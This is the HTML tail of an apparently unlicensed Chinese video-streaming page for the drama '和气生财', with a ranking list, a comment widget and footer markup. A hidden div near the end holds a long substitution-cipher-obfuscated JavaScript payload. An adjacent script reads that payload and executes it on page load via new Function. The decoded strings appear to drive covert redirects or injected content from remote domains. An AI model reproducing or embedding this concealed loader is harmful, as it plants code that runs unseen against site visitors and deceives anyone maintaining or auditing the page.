><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“和气生财”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="200564" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="黑狐" href="/video/109075.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.monidai.com/img/upload/vod/2021-11-08/202111081636340825.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>2786</span><h4 class="title">黑狐</h4></div><p class="vodlist_sub">2011&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：第38集</span></p></div></a></li><li class="part_eone"><a href="/video/46780.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2786</span>云飞丝路天</a></li><li class="part_eone"><a href="/video/29663.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;2786</span>终极笔记</a></li><li class="part_eone"><a href="/video/250622.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>江火澄燃</a></li><li class="part_eone"><a href="/video/247941.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>熊猫与你，滚滚而来！</a></li><li class="part_eone"><a href="/video/236890.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>夜行法医</a></li><li class="part_eone"><a href="/video/246514.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>樱花雨季的约定</a></li><li class="part_eone"><a href="/video/241555.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>拯救者</a></li><li class="part_eone"><a href="/video/237136.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>真相半白</a></li><li class="part_eone"><a href="/video/171341.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>破产专家第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="200564" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.nbxinre.com/" title="天堂影视">天堂影视</a>提供免费热播电视剧、热血动漫、搞笑综艺、高清电影大全在线观看</p ><p>Copyright © 2022 nbxinre.com All Rights Reserved</p><p>皖ICP备00289116号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/171.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/172.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://1E-12.test12.zimoyy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《和气生财》https://www.nbxinre.com/video/200564.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nbxinre.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-JSVML98KMT\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-JSVML98KMT\');");
document.writeln("</script>");